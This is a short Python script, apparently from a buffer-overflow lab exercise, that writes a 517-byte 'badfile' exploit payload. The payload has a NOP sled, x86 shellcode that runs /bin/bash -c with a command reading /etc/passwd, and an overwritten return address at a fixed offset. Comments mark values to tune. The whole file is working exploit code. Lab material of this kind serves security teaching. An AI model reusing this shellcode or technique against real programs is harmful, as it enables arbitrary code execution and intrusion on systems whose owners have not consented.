 1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    "/bin/ls -l; echo Hello 32; /bin/tail -n 4 /etc/passwd     *"
11    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
12    "BBBB"   # Placeholder for argv[1] --> "-c"
13    "CCCC"   # Placeholder for argv[2] --> the command string
14    "DDDD"   # Placeholder for argv[3] --> NULL
15 ).encode('latin-1')
16
17 # Fill the content with NOP's
18 content = bytearray(0x90 for i in range(517))
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = 517 - len(shellcode)               # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0xffffd438 + 8   # Change this number
28 offset = 116              # Change this number
29
30 # Use 4 for 32-bit address and 8 for 64-bit address
31 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
32 ##################################################################
33
34 # Write the content to a file
35 with open('badfile', 'wb') as f:
36   f.write(content)